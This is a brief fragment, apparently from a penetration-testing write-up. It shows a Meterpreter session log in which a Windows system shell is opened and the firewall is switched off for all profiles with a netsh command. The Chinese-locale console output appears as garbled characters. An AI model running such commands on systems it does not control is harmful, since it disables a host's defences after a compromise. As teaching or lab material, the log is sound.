 meterpreter > shell
Process 2444 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>netsh advfirewall set allprofiles state off
netsh advfirewall set allprofiles state off
ȷ����
C:\Windows\system32>